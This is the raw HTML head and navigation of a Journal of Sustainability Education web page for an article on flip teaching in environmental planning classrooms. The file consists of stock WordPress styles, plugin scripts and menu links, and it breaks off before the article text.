

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.susted.com/wordpress/content/benefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12/
body_size: 37504
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Benefits of “Flip” Teaching Techniques in the Environmental Planning and Sustainability Classroom &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="http://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="http://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="http://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"1024383129","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='http://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Call for Papers: Water Resilience' href='http://www.susted.com/wordpress/content/call-for-papers-water-resilience_2019_07/' />
<link rel='next' title='Radical hope: Transforming sustainability' href='http://www.susted.com/wordpress/content/radical-hope-transforming-sustainability_2019_12/' />
<meta name="generator" content="WordPress 4.9.20" />
<link rel="canonical" href="http://www.susted.com/wordpress/content/benefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12/" />
<link rel='shortlink' href='http://www.susted.com/wordpress/?p=8370' />
<link rel="alternate" type="application/json+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fbenefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fbenefits-of-flip-teaching-techniques-in-the-environmental-planning-and-sustainability-classroom_2019_12%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="http://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='http://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
